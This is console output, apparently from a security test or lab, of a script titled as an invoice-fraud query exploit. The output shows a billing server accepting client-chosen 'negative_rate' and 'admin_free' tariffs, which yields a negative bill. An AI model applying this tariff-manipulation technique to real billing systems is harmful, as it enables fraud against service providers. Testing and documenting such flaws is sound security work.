 PS C:\Users\merve\desktop\test> py merve_saldiri.py
💸 FATURA DOLANDIRICILIĞI - QUERY EXPLOIT
STATUS CODE: 200
RAW RESPONSE:
{"session_id":"MERVE-ANOMALY-999","energy_kwh":999999.0,"tariff_id":"negative_rate","rate_per_kwh":-2.0,"total_cost":-19
99998.0,"vulnerability":"Client-controlled tariff selection!","exploit":"Use 'admin_free' or 'negative_rate' for profit"
}
PARSED JSON: {'session_id': 'MERVE-ANOMALY-999', 'energy_kwh': 999999.0, 'tariff_id': 'negative_rate', 'rate_per_kwh': -
2.0, 'total_cost': -1999998.0, 'vulnerability': 'Client-controlled tariff selection!', 'exploit': "Use 'admin_free' or '
negative_rate' for profit"}
PS C:\Users\merve\desktop\test>